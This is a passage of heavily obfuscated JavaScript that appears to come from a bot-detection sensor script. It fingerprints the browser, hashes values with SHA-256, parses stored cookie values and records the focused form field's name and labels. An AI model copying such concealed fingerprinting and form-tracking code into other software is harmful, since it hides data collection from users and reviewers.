kxc=Yxc[b6];LWc=f3;var Nsc=Yxc[Dq];var Cxc=[];var ZAc=j5(np,[]);X2.push(L8);var Vrc=Nsc?Pn[Z0()[b0(Mt)](xZ,Cc,TLc,ws)]:Pn[rw()[dP(Mt)].call(null,hx,Om,xU)];}break;case DJ:{if(f4(typeof EQc,EV[zF])){EQc=Dz;}LWc+=P6;var BVc=YX([],[]);QFc=VU(DUc,X2[VU(X2.length,Mt)]);}break;case Md:{var w4c=Yxc[b6];var Kxc=Yxc[Dq];var VZc=Yxc[fq];var r4c=Ih[n0];var mFc=YX([],[]);var zAc=Ih[w4c];LWc=Np;var EXc=VU(zAc.length,Mt);}break;case mI:{var dUc=Yxc[b6];var BFc=Yxc[Dq];LWc+=Nb;var gXc=YX([],[]);var ljc=Ox(VU(dUc,X2[VU(X2.length,Mt)]),Wx);var Ngc=jrc[BFc];var Gtc=xZ;}break;case v7:{var fxc=Yxc[b6];Zgc=function(wXc,pgc){return MFc.apply(this,[mI,arguments]);};return Itc(fxc);}break;case pO:{var W2c=Yxc[b6];var DUc=Yxc[Dq];LWc=DJ;var Brc=Yxc[fq];var EQc=Yxc[mI];var Fgc=Yxc[hO];var KWc=Yxc[PX];}break;}}};var YZc=function(){return NZ.apply(this,[Md,arguments]);};var Jtc=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Uxc=function(){return QW.apply(this,[JI,arguments]);};var Isc=function(gQc){return Pn["Math"]["floor"](Pn["Math"]["random"]()*gQc["length"]);};var LXc=function jUc(v4c,AZc){'use strict';var kXc=jUc;switch(v4c){case zL:{var FFc=function(Vqc,bZc){X2.push(Opc);if(Ag(njc)){for(var Y2c=B7[Z0()[b0(Js)](Or,I2,mW,bF)]();Ur(Y2c,vM);++Y2c){if(Ur(Y2c,VA)||f4(Y2c,cIc[ws])||f4(Y2c,N4)||f4(Y2c,fZ)){Ssc[Y2c]=Mx(Mt);}else{Ssc[Y2c]=njc[Z0()[b0(xZ)].apply(null,[vf,vZ,Ag(Ag(xZ)),sD])];njc+=Pn[Kr()[GA(pU)](qg,wR)][qs()[D4(O2)].call(null,KY,Rw,I4,lA,Ag(xZ))](Y2c);}}}var sjc=MV()[l2(Mt)].apply(null,[vj,W4,rr]);for(var pXc=xZ;Ur(pXc,Vqc[Z0()[b0(xZ)].apply(null,[vf,vZ,A5,Ag(Ag({}))])]);pXc++){var vqc=Vqc[gQ()[K5(Mt)].call(null,TU,O2,EB)](pXc);var AXc=Jr(ct(bZc,O2),cIc[LS]);bZc*=cIc[MZ];bZc&=cIc[SS];bZc+=cIc[O2];bZc&=cIc[FW];var kVc=Ssc[Vqc[rw()[dP(Js)].call(null,gA,m3c,vV)](pXc)];if(f4(typeof vqc[f4(typeof rw()[dP(SS)],YX([],[][[]]))?rw()[dP(MZ)](QGc,Sf,PU):rw()[dP(Sj)](c2,Rs,TF)],C2()[H2(hx)](Tr,Rw,O2,tr))){var XFc=vqc[rw()[dP(Sj)].call(null,c2,Rs,B2)](xZ);if(XN(XFc,VA)&&Ur(XFc,vM)){kVc=Ssc[XFc];}}if(XN(kVc,xZ)){var mjc=Ox(AXc,njc[Z0()[b0(xZ)].apply(null,[vf,vZ,kx,A5])]);kVc+=mjc;kVc%=njc[Z0()[b0(xZ)](vf,vZ,kW,B5)];vqc=njc[kVc];}sjc+=vqc;}var OVc;return X2.pop(),OVc=sjc,OVc;};var Bjc=function(psc){var Ijc=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Mrc=0x6a09e667;var Qrc=0xbb67ae85;var Rqc=0x3c6ef372;var Yjc=0xa54ff53a;var Fkc=0x510e527f;var Xjc=0x9b05688c;var WVc=0x1f83d9ab;var VFc=0x5be0cd19;var Jsc=pQc(psc);var gjc=Jsc["length"]*8;Jsc+=Pn["String"]["fromCharCode"](0x80);var T2c=Jsc["length"]/4+2;var fqc=Pn["Math"]["ceil"](T2c/16);var V2c=new (Pn["Array"])(fqc);for(var Wrc=0;Wrc<fqc;Wrc++){V2c[Wrc]=new (Pn["Array"])(16);for(var Njc=0;Njc<16;Njc++){V2c[Wrc][Njc]=Jsc["charCodeAt"](Wrc*64+Njc*4)<<24|Jsc["charCodeAt"](Wrc*64+Njc*4+1)<<16|Jsc["charCodeAt"](Wrc*64+Njc*4+2)<<8|Jsc["charCodeAt"](Wrc*64+Njc*4+3)<<0;}}var kAc=gjc/Pn["Math"]["pow"](2,32);V2c[fqc-1][14]=Pn["Math"]["floor"](kAc);V2c[fqc-1][15]=gjc;for(var rsc=0;rsc<fqc;rsc++){var VAc=new (Pn["Array"])(64);var Ojc=Mrc;var QIc=Qrc;var OFc=Rqc;var NAc=Yjc;var Wkc=Fkc;var Urc=Xjc;var bQc=WVc;var zWc=VFc;for(var MAc=0;MAc<64;MAc++){var VXc=void 0,KFc=void 0,JXc=void 0,Kgc=void 0,Rkc=void 0,crc=void 0;if(MAc<16)VAc[MAc]=V2c[rsc][MAc];else{VXc=A0(VAc[MAc-15],7)^A0(VAc[MAc-15],18)^VAc[MAc-15]>>>3;KFc=A0(VAc[MAc-2],17)^A0(VAc[MAc-2],19)^VAc[MAc-2]>>>10;VAc[MAc]=VAc[MAc-16]+VXc+VAc[MAc-7]+KFc;}KFc=A0(Wkc,6)^A0(Wkc,11)^A0(Wkc,25);JXc=Wkc&Urc^~Wkc&bQc;Kgc=zWc+KFc+JXc+Ijc[MAc]+VAc[MAc];VXc=A0(Ojc,2)^A0(Ojc,13)^A0(Ojc,22);Rkc=Ojc&QIc^Ojc&OFc^QIc&OFc;crc=VXc+Rkc;zWc=bQc;bQc=Urc;Urc=Wkc;Wkc=NAc+Kgc>>>0;NAc=OFc;OFc=QIc;QIc=Ojc;Ojc=Kgc+crc>>>0;}Mrc=Mrc+Ojc;Qrc=Qrc+QIc;Rqc=Rqc+OFc;Yjc=Yjc+NAc;Fkc=Fkc+Wkc;Xjc=Xjc+Urc;WVc=WVc+bQc;VFc=VFc+zWc;}return [Mrc>>24&0xff,Mrc>>16&0xff,Mrc>>8&0xff,Mrc&0xff,Qrc>>24&0xff,Qrc>>16&0xff,Qrc>>8&0xff,Qrc&0xff,Rqc>>24&0xff,Rqc>>16&0xff,Rqc>>8&0xff,Rqc&0xff,Yjc>>24&0xff,Yjc>>16&0xff,Yjc>>8&0xff,Yjc&0xff,Fkc>>24&0xff,Fkc>>16&0xff,Fkc>>8&0xff,Fkc&0xff,Xjc>>24&0xff,Xjc>>16&0xff,Xjc>>8&0xff,Xjc&0xff,WVc>>24&0xff,WVc>>16&0xff,WVc>>8&0xff,WVc&0xff,VFc>>24&0xff,VFc>>16&0xff,VFc>>8&0xff,VFc&0xff];};var KVc=function(){var cQc=tkc();var J4c=-1;if(cQc["indexOf"]('Trident/7.0')>-1)J4c=11;else if(cQc["indexOf"]('Trident/6.0')>-1)J4c=10;else if(cQc["indexOf"]('Trident/5.0')>-1)J4c=9;else J4c=0;return J4c>=9;};var cqc=function(){var grc=SAc();var Q2c=Pn["Object"]["prototype"]["hasOwnProperty"].call(Pn["Navigator"]["prototype"],'mediaDevices');var JVc=Pn["Object"]["prototype"]["hasOwnProperty"].call(Pn["Navigator"]["prototype"],'serviceWorker');var Ogc=! !Pn["window"]["browser"];var wAc=typeof Pn["ServiceWorker"]==='function';var jIc=typeof Pn["ServiceWorkerContainer"]==='function';var Zkc=typeof Pn["frames"]["ServiceWorkerRegistration"]==='function';var Bkc=Pn["window"]["location"]&&Pn["window"]["location"]["protocol"]==='http:';var z2c=grc&&(!Q2c||!JVc||!wAc||!Ogc||!jIc||!Zkc)&&!Bkc;return z2c;};var SAc=function(){var CWc=tkc();var hIc=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](CWc);var Ugc=Pn["navigator"]["platform"]==='MacIntel'&&Pn["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](CWc)&&!Pn["window"]["MSStream"]&&typeof Pn["navigator"]["standalone"]!=='undefined';return hIc||Ugc;};var pFc=function(hrc){var Nxc=Pn["Math"]["floor"](Pn["Math"]["random"]()*100000+10000);var c4c=Pn["String"](hrc*Nxc);var sgc=0;var lUc=[];var drc=c4c["length"]>=18?true:false;while(lUc["length"]<6){lUc["push"](Pn["parseInt"](c4c["slice"](sgc,sgc+2),10));sgc=drc?sgc+3:sgc+2;}var p2c=Gg(lUc);return [Nxc,p2c];};var tQc=function(vXc){if(vXc===null||vXc===undefined){return 0;}var qQc=function Gjc(NXc){return vXc["toLowerCase"]()["includes"](NXc["toLowerCase"]());};var Sgc=0;(zxc&&zxc["fields"]||[])["some"](function(FXc){var fVc=FXc["type"];var WUc=FXc["labels"];if(WUc["some"](qQc)){Sgc=PIc[fVc];if(FXc["extensions"]&&FXc["extensions"]["labels"]&&FXc["extensions"]["labels"]["some"](function(hgc){return vXc["toLowerCase"]()["includes"](hgc["toLowerCase"]());})){Sgc=PIc[FXc["extensions"]["type"]];}return true;}return false;});return Sgc;};var RAc=function(Hrc){if(Hrc===undefined||Hrc==null){return false;}var rrc=function pxc(Rrc){return Hrc["toLowerCase"]()===Rrc["toLowerCase"]();};return Fqc["some"](rrc);};var hQc=function(GAc){try{var Akc=new (Pn["Set"])(Pn["Object"]["values"](PIc));return GAc["split"](';')["some"](function(mXc){var d2c=mXc["split"](',');var Bqc=Pn["Number"](d2c[d2c["length"]-1]);return Akc["has"](Bqc);});}catch(Src){return false;}};var nQc=function(Oxc){var Ygc='';var hWc=0;if(Oxc==null||Pn["document"]["activeElement"]==null){return tg(Ln,["elementFullId",Ygc,"elementIdType",hWc]);}var lIc=['id','name','for','placeholder','aria-label','aria-labelledby'];lIc["forEach"](function(Pkc){if(!Oxc["hasAttribute"](Pkc)||Ygc!==''&&hWc!==0){return;}var NUc=Oxc["getAttribute"](Pkc);if(Ygc===''&&(NUc!==null||NUc!==undefined)){Ygc=NUc;}if(hWc===0){hWc=tQc(NUc);}});return tg(Ln,["elementFullId",Ygc,"elementIdType",hWc]);};var MUc=function(cWc){var Zrc;if(cWc==null){Zrc=Pn["document"]["activeElement"];}else Zrc=cWc;if(Pn["document"]["activeElement"]==null)return -1;var Wgc=Zrc["getAttribute"]('name');if(Wgc==null){var Skc=Zrc["getAttribute"]('id');if(Skc==null)return -1;else return ckc(Skc);}return ckc(Wgc);};var xXc=function(mrc){var xFc=-1;var bWc=[];if(! !mrc&&typeof mrc==='string'&&mrc["length"]>0){var mqc=mrc["split"](';');if(mqc["length"]>1&&mqc[mqc["length"]-1]===''){mqc["pop"]();}xFc=Pn["Math"]["floor"](Pn["Math"]["random"]()*mqc["length"]);var B2c=mqc[xFc]["split"](',');for(var Hxc in B2c){if(!Pn["isNaN"](B2c[Hxc])&&!Pn["isNaN"](Pn["parseInt"](B2c[Hxc],10))){bWc["push"](B2c[Hxc]);}}}else{var J2c=Pn["String"](KAc(1,5));var kgc='1';var YWc=Pn["String"](KAc(20,70));var Qsc=Pn["String"](KAc(100,300));var sXc=Pn["String"](KAc(100,300));bWc=[J2c,kgc,YWc,Qsc,sXc];}return [xFc,bWc];};var HQc=function(wUc,GFc){var GQc=typeof wUc==='string'&&wUc["length"]>0;var Fsc=!Pn["isNaN"](GFc)&&(Pn["Number"](GFc)===-1||YAc()<Pn["Number"](GFc));if(!(GQc&&Fsc)){return false;}var PQc='^([a-fA-F0-9]{31,32})$';return wUc["search"](PQc)!==-1;};var dQc=function(PXc,QWc,fkc){var pjc;do{pjc=jLc(Sn,[PXc,QWc]);}while(f4(Ox(pjc,fkc),xZ));return pjc;};var EIc=function(qrc){var L2c=SAc(qrc);X2.push(LD);var Jjc=Pn[E2(typeof C2()[H2(Mt)],'undefined')?C2()[H2(xZ)](BM,Zq,MZ,jW):C2()[H2(MZ)](Jz,CK,XJc,VQ)][gQ()[K5(zF)].call(null,vf,Zx,AV)][f4(typeof Kr()[GA(c2)],YX('',[][[]]))?Kr()[GA(hx)](fw,Av):Kr()[GA(zU)](O5,hV)].call(Pn[MV()[l2(kW)](Z9,Ag(Ag(xZ)),mr)][E2(typeof gQ()[K5(TU)],'undefined')?gQ()[K5(zF)](tW,Zx,AV):gQ()[K5(ws)].apply(null,[Ag(xZ),bdc,OM])],gQ()[K5(Hg)].call(null,bU,MR,zg));var X2c=Pn[C2()[H2(xZ)](BM,Zq,MZ,OA)][gQ()[K5(zF)].call(null,tr,Zx,AV)][E2(typeof Kr()[GA(VQ)],YX([],[][[]]))?Kr()[GA(zU)].apply(null,[O5,hV]):Kr()[GA(hx)](U9,Lk)].call(Pn[E2(typeof MV()[l2(xZ)],YX([],[][[]]))?MV()[l2(kW)](Z9,O2,mr):MV()[l2(O2)].apply(null,[zTc,Wx,l9])][gQ()[K5(zF)](BW,Zx,AV)],f4(typeof dk()[k7c(OV)],YX([],[][[]]))?dk()[k7c(zF)](FR,rB,LM,tW,jW,Ag({})):dk()[k7c(rA)](EY,cF,rA,W5,Wx,FW));var Lkc=Ag(Ag(Pn[rw()[dP(pU)](pU,YU,VA)][E2(typeof Z0()[b0(Sj)],'undefined')?Z0()[b0(vV)](LS,Ug,ws,U2):Z0()[b0(FW)](jmc,TF,hx,N4)]));var jZc=f4(typeof Pn[gQ()[K5(Ut)](VA,kbc,rt)],C2()[H2(hx)](Tr,MQ,O2,BW));var TXc=f4(typeof Pn[HW()[ZF(wW)](vr,Mt,mp)],C2()[H2(hx)].apply(null,[Tr,MQ,O2,Px]));var dWc=f4(typeof Pn[HW()[ZF(VQ)](lk,Ag(Mt),Pd)][Kr()[GA(lk)](Jn,dH)],C2()[H2(hx)].call(null,Tr,MQ,O2,rA));var Ixc=Pn[rw()[dP(pU)](pU,YU,SS)][Kr()[GA(wW)](sg,bQ)]&&f4(Pn[rw()[dP(pU)].apply(null,[pU,YU,Ag(Mt)])][Kr()[GA(wW)](sg,bQ)][E2(typeof rw()[dP(EX)],YX('',[][[]]))?rw()[dP(cs)].call(null,cZ,k5,Tk):rw()[dP(MZ)](v7c,NN,Ag(xZ))],MV()[l2(MU)].apply(null,[MU,mD,Rc]));var nqc=L2c&&(Ag(Jjc)||Ag(X2c)||Ag(jZc)||Ag(Lkc)||Ag(TXc)||Ag(dWc))&&Ag(Ixc);var Prc;return X2.pop(),Prc=nqc,Prc;};var CFc=function(rVc){X2.push(bN);var dqc;return dqc=XAc()[HW()[ZF(Nk)](vM,Wx,Uh)](function UUc(rFc){X2.push(DR);while(Mt)switch(rFc[Z0()[b0(lk)].apply(null,[xU,mS,Is,fZ])]=rFc[MV()[l2(gA)].apply(null,[Wx,OA,Fg])]){case xZ:if(E3c(Kr()[GA(VQ)].apply(null,[Pk,B5]),Pn[dk()[k7c(OA)].call(null,Ev,P9,FW,xU,K2,Wx)])){rFc[f4(typeof MV()[l2(xZ)],'undefined')?MV()[l2(O2)].apply(null,[PH,cZ,c0]):MV()[l2(gA)](Wx,Tk,Fg)]=hx;break;}{var NFc;return NFc=rFc[C2()[H2(I4)](bv,bz,MZ,YW)](HW()[ZF(DW)](Sj,mW,SK),null),X2.pop(),NFc;}case cIc[OV]:{var NWc;return NWc=rFc[C2()[H2(I4)].call(null,bv,bz,MZ,RD)](f4(typeof HW()[ZF(O2)],'undefined')?HW()[ZF(OA)].apply(null,[dh,hx,BD]):HW()[ZF(DW)](Sj,pU,SK),Pn[dk()[k7c(OA)](Ev,P9,FW,vr,VQ,vr)][Kr()[GA(VQ)](Pk,B5)][Z0()[b0(Is)](hx,Xg,tr,RD)](rVc)),X2.pop(),NWc;}case cIc[tW]:case rw()[dP(Nk)](nv,kCc,hV):{var Rsc;return Rsc=rFc[Z0()[b0(wW)](vOc,FQ,U2,W5)](),X2.pop(),Rsc;}}X2.pop();},null,null,null,Pn[MV()[l2(jW)](JQ,Jk,mt)]),X2.pop(),dqc;};var K2c=function(){if(Ag(Ag(b6))){}else if(Ag({})){}else if(Ag([])){}else if(Ag(b6)){return function m2c(MZc){X2.push(LR);var Ttc=Pn[rw()[dP(cZ)](lk,BJc,Lk)](tkc());var JUc=Pn[rw()[dP(cZ)].apply(null,[lk,BJc,X4])](MZc[f4(typeof Z0()[b0(c2)],YX('',[][[]]))?Z0()[b0(FW)](BR,MLc,VQ,CS):Z0()[b0(Tk)].call(null,wN,JF,I4,jW)]);var XXc;return XXc=HWc(YX(Ttc,JUc))[Z0()[b0(B2)](c2,vh,Sx,U2)](),X2.pop(),XXc;};}else{}};var U4c=function(){X2.push(NK);try{var qqc=X2.length;var JAc=Ag([]);var Lxc=GK();var f4c=pqc()[Z0()[b0(Hg)](ws,V9,Ag({}),Ij)](new (Pn[dk()[k7c(I4)](bU,sCc,MZ,JQ,hV,hx)])(gQ()[K5(lk)](U2,vf,jM),qs()[D4(OV)](FIc,M0,Mt,Tk,Ag(Ag(xZ)))),Z0()[b0(nA)](YW,Dk,zF,Ag(Ag(xZ))));var v2c=GK();var Crc=VU(v2c,Lxc);var TUc;return TUc=tg(Ln,[f4(typeof qs()[D4(O2)],'undefined')?qs()[D4(Mt)](ICc,LS,c1,TF,Z9):qs()[D4(YA)].call(null,tP,MN,O2,Mt,W5),f4c,Z0()[b0(mW)](bU,rV,mD,FW),Crc]),X2.pop(),TUc;}catch(fjc){X2.splice(VU(qqc,Mt),Infinity,NK);var h4c;return X2.pop(),h4c={},h4c;}X2.pop();};var pqc=function(){X2.push(qH);var HZc=Pn[rw()[dP(B2)].call(null,fZ,XS,Lk)][MV()[l2(lk)].apply(null,[Js,gU,st])]?Pn[rw()[dP(B2)].apply(null,[fZ,XS,ws])][MV()[l2(lk)](Js,zU,st)]:Mx(B7[qs()[D4(DW)](UR,j6c,zF,Jk,BW)]());var X4c=Pn[f4(typeof rw()[dP(hx)],YX('',[][[]]))?rw()[dP(MZ)](Xr,Qj,FW):rw()[dP(B2)](fZ,XS,Ag([]))][HW()[ZF(Ut)](I4,DW,cr)]?Pn[rw()[dP(B2)](fZ,XS,lk)][f4(typeof HW()[ZF(B2)],YX([],[][[]]))?HW()[ZF(OA)].call(null,IN,Ag(Ag(Mt)),Nv):HW()[ZF(Ut)](I4,rl,cr)]:Mx(Mt);var TAc=Pn[dk()[k7c(OA)](Ev,bIc,FW,Hg,JQ,DW)][E2(typeof HW()[ZF(YA)],YX([],[][[]]))?HW()[ZF(Jk)](MZ,B2,JF):HW()[ZF(OA)](Ew,YW,sQ)]?Pn[dk()[k7c(OA)].call(null,Ev,bIc,FW,vf,JQ,MU)][HW()[ZF(Jk)].apply(null,[MZ,mW,JF])]:Mx(Mt);var bsc=Pn[dk()[k7c(OA)](Ev,bIc,FW,zU,Ag(Ag(Mt)),kW)][HW()[ZF(hV)](DW,Ag([]),vs)]?Pn[dk()[k7c(OA)](Ev,bIc,FW,OV,xZ,Ag(Ag(Mt)))][HW()[ZF(hV)](DW,Z5,vs)]():Mx(Mt);var ksc=Pn[dk()[k7c(OA)](Ev,bIc,FW,JQ,gU,Ag(Ag([])))][dk()[k7c(zU)](dD,M9,EX,tW,JQ,c2)]?Pn[dk()[k7c(OA)].apply(null,[Ev,bIc,FW,vj,Zx,Ag([])])][dk()[k7c(zU)](dD,M9,EX,Nk,cZ,xZ)]:Mx(Mt);var K4c=Mx(Mt);var PZc=[f4(typeof MV()[l2(Js)],YX('',[][[]]))?MV()[l2(O2)](nB,W5,VLc):MV()[l2(Mt)](vj,Px,c6),K4c,dk()[k7c(Wx)].apply(null,[G6c,M9,zF,I4,xU,JQ]),jLc(jb,[]),UWc(xb,[]),UWc(GJ,[]),UWc(QX,[]),jLc(n3,[]),UWc(Sn,[]),HZc,X4c,TAc,bsc,ksc];var Tsc;return Tsc=PZc[rw()[dP(CS)].apply(null,[mE,F7,nA])](Z0()[b0(Px)](s6c,FN,Sx,Or)),X2.pop(),Tsc;};var ZQc=function(){X2.push(d0);var zVc;return zVc=UWc(LX,[Pn[E2(typeof rw()[dP(rA)],YX([],[][[]]))?rw()[dP(pU)].apply(null,[pU,lv,Or]):rw()[dP(MZ)](MM,gA,VA)]]),X2.pop(),zVc;};var Lrc=function(){X2.push(BN);var Djc=[EFc,Hkc];var XZc=K6c(Ksc);if(E2(XZc,Ag(Ag(b6)))){try{var gAc=X2.length;var ZWc=Ag({});var SFc=Pn[Kr()[GA(W5)](Vz,RD)](XZc)[gQ()[K5(U2)](CS,JQ,IU)](gQ()[K5(lA)](Nk,PU,pr));if(XN(SFc[f4(typeof Z0()[b0(Px)],YX('',[][[]]))?Z0()[b0(FW)](vK,Kz,I4,MU):Z0()[b0(xZ)].call(null,vf,fK,sD,tr)],ws)){var DFc=Pn[f4(typeof rw()[dP(MZ)],YX('',[][[]]))?rw()[dP(MZ)](O0,zmc,pU):rw()[dP(EX)](VQ,V9,BW)](SFc[hx],EX);DFc=Pn[MV()[l2(Lk)].apply(null,[DW,Ut,ETc])](DFc)?EFc:DFc;Djc[xZ]=DFc;}}catch(U2c){X2.splice(VU(gAc,Mt),Infinity,BN);}}var FVc;return X2.pop(),FVc=Djc,FVc;};var zIc=function(){var l2c=[Mx(Mt),Mx(Mt)];X2.push(cw);var bgc=K6c(sAc);if(E2(bgc,Ag({}))){try{var gsc=X2.length;var mWc=Ag([]);var Dqc=Pn[Kr()[GA(W5)](SJc,RD)](bgc)[E2(typeof gQ()[K5(EX)],'undefined')?gQ()[K5(U2)](tW,JQ,IQ):gQ()[K5(ws)](lA,jl,VCc)](gQ()[K5(lA)](sD,PU,xj));if(XN(Dqc[Z0()[b0(xZ)](vf,vw,sD,OA)],ws)){var Dgc=Pn[rw()[dP(EX)](VQ,xh,Ag(Ag([])))](Dqc[Mt],EX);var zgc=Pn[rw()[dP(EX)].apply(null,[VQ,xh,pU])](Dqc[zF],EX);Dgc=Pn[MV()[l2(Lk)](DW,TLc,k0)](Dgc)?Mx(Mt):Dgc;zgc=Pn[MV()[l2(Lk)](DW,Eg,k0)](zgc)?Mx(Mt):zgc;l2c=[zgc,Dgc];}}catch(Ykc){X2.splice(VU(gsc,Mt),Infinity,cw);}}var PAc;return X2.pop(),PAc=l2c,PAc;};var hUc=function(){X2.push(qS);var xQc=MV()[l2(Mt)](vj,Ag(Mt),ht);var Gxc=K6c(sAc);if(Gxc){try{var MXc=X2.length;var l4c=Ag(Ag(b6));var YUc=Pn[Kr()[GA(W5)].call(null,LK,RD)](Gxc)[gQ()[K5(U2)](vj,JQ,PS)](gQ()[K5(lA)].apply(null,[Or,PU,wt]));xQc=YUc[xZ];}catch(qUc){X2.splice(VU(MXc,Mt),Infinity,qS);}}var VWc;return X2.pop(),VWc=xQc,VWc;};var jAc=function(){X2.push(Q1);var H4c=K6c(sAc);if(H4c){try{var KXc=X2.length;var JFc=Ag(Ag(b6));var W4c=Pn[Kr()[GA(W5)].apply(null,[Zf,RD])](H4c)[gQ()[K5(U2)](Ag(Ag([])),JQ,xQ)](gQ()[K5(lA)](VA,PU,hk));if(XN(W4c[f4(typeof Z0()[b0(YA)],YX([],[][[]]))?Z0()[b0(FW)].apply(null,[Kh,Ipc,Ag(Ag([])),jW]):Z0()[b0(xZ)].call(null,vf,ks,CS,Ag(Ag([])))],O2)){var qkc=Pn[E2(typeof rw()[dP(MZ)],'undefined')?rw()[dP(EX)](VQ,Ls,Ag(Ag(Mt))):rw()[dP(MZ)](LK,QN,Ag(Ag(xZ)))](W4c[SS],cIc[DW]);var Ekc;return Ekc=Pn[f4(typeof MV()[l2(EX)],'undefined')?MV()[l2(O2)](bR,kW,cLc):MV()[l2(Lk)].apply(null,[DW,c2,kTc])](qkc)||f4(qkc,Mx(Mt))?Mx(B7[E2(typeof qs()[D4(LS)],YX([],[][[]]))?qs()[D4(DW)](UR,gmc,zF,tr,tr):qs()[D4(Mt)](Jcc,bx,Gmc,RD,Ag([]))]()):qkc,X2.pop(),Ekc;}}catch(lQc){X2.splice(VU(KXc,Mt),Infinity,Q1);var CAc;return X2.pop(),CAc=Mx(Mt),CAc;}}var Jxc;return X2.pop(),Jxc=Mx(Mt),Jxc;};var lXc=function(){X2.push(K2);var Mkc=K6c(sAc);if(Mkc){try{var sVc=X2.length;var h2c=Ag(Ag(b6));var Ljc=Pn[Kr()[GA(W5)](Z9,RD)](Mkc)[gQ()[K5(U2)](VA,JQ,pH)](gQ()[K5(lA)](OA,PU,rdc));if(f4(Ljc[Z0()[b0(xZ)](vf,rJc,A5,Ag({}))],cIc[zF])){var Psc;return X2.pop(),Psc=Ljc[cIc[TU]],Psc;}}catch(MIc){X2.splice(VU(sVc,Mt),Infinity,K2);var OUc;return X2.pop(),OUc=null,OUc;}}var S4c;return X2.pop(),S4c=null,S4c;};var TWc=function(JZc,D4c){X2.push(ZD);for(var Exc=xZ;Ur(Exc,D4c[Z0()[b0(xZ)].call(null,vf,PF,nA,Ag(Ag({})))]);Exc++){var BIc=D4c[Exc];BIc[HW()[ZF(zF)](kx,RD,Lx)]=BIc[HW()[ZF(zF)](kx,Or,Lx)]||Ag({});BIc[rw()[dP(U2)](OV,Bs,zF)]=Ag(Ag([]));if(E3c(f4(typeof HW()[ZF(U2)],'undefined')?HW()[ZF(OA)](K0,O2,Uz):HW()[ZF(LS)](Ig,cs,K4),BIc))BIc[qs()[D4(SS)](Xr,vZ,O2,Jk,X4)]=Ag(b6);Pn[f4(typeof C2()[H2(c2)],YX(MV()[l2(Mt)](vj,Lk,Dn),[][[]]))?C2()[H2(MZ)](ICc,HY,fJc,rA):C2()[H2(xZ)].apply(null,[BM,fY,MZ,Lk])][dk()[k7c(hx)](Rcc,bf,OA,mW,SS,O2)](JZc,SQc(BIc[gQ()[K5(zk)](Ag(Ag(xZ)),lk,rR)]),BIc);}X2.pop();};var Bxc=function(mAc,Wjc,IAc){X2.push(VQ);if(Wjc)TWc(mAc[gQ()[K5(zF)](xU,Zx,ON)],Wjc);if(IAc)TWc(mAc,IAc);Pn[C2()[H2(xZ)](BM,rW,MZ,gU)][dk()[k7c(hx)](Rcc,Hl,OA,ws,FW,B5)](mAc,gQ()[K5(zF)].apply(null,[PU,Zx,ON]),tg(Ln,[E2(typeof qs()[D4(YW)],YX(MV()[l2(Mt)].call(null,vj,Ag(Ag([])),X9),[][[]]))?qs()[D4(SS)](Xr,r7c,O2,Nt,Ag({})):qs()[D4(Mt)](bQ,fP,zD,rl,Lk),Ag([])]));var Tqc;return X2.pop(),Tqc=mAc,Tqc;};var SQc=function(cFc){X2.push(sR);var gFc=tXc(cFc,MV()[l2(pU)].apply(null,[Sj,MZ,d4]));var bAc;return bAc=Ix(f4(typeof MV()[l2(OV)],YX('',[][[]]))?MV()[l2(O2)](Ch,Sj,Nbc):MV()[l2(TU)](fZ,vf,ZV),YQc(gFc))?gFc:Pn[Kr()[GA(pU)](WW,wR)](gFc),X2.pop(),bAc;};var tXc=function(mgc,Gkc){X2.push(Ff);if(k6c(HW()[ZF(SS)].call(null,ws,O2,k9),YQc(mgc))||Ag(mgc)){var KQc;return X2.pop(),KQc=mgc,KQc;}var BQc=mgc[Pn[gQ()[K5(rA)](jW,Z5,Fs)][Z0()[b0(B5)].apply(null,[tr,Oj,Or,kx])]];if(E2(nbc(xZ),BQc)){var XVc=BQc.call(mgc,Gkc||qs()[D4(ws)](hJc,fM,SS,VA,Jk));if(k6c(E2(typeof HW()[ZF(OV)],YX('',[][[]]))?HW()[ZF(SS)].apply(null,[ws,W5,k9]):HW()[ZF(OA)](M9,tr,xw),YQc(XVc))){var PWc;return X2.pop(),PWc=XVc,PWc;}throw new (Pn[f4(typeof Kr()[GA(Wx)],YX([],[][[]]))?Kr()[GA(hx)](TM,hCc):Kr()[GA(U2)](YK,mW)])(gQ()[K5(B5)](RD,Lk,ndc));}var F2c;return F2c=(f4(E2(typeof MV()[l2(Px)],YX('',[][[]]))?MV()[l2(pU)](Sj,Ij,TS):MV()[l2(O2)](kpc,DW,P1),Gkc)?Pn[f4(typeof Kr()[GA(VQ)],YX([],[][[]]))?Kr()[GA(hx)](HN,vr):Kr()[GA(pU)](X3,wR)]:Pn[qs()[D4(pU)](x3c,cl,MZ,bU,Q2)])(mgc),X2.pop(),F2c;};var jQc=function(Dxc){if(Ag(Dxc)){dgc=lh;Hgc=b9;BWc=TU;rWc=Sj;G4c=Sj;CVc=Sj;EAc=cIc[Px];gUc=Sj;ZXc=cIc[Px];}};var lWc=function(){X2.push(kf);Hqc=MV()[l2(Mt)](vj,Ag(xZ),xj);kjc=xZ;tsc=xZ;wVc=B7[Z0()[b0(Js)].apply(null,[Or,hU,N4,Wx])]();jjc=E2(typeof 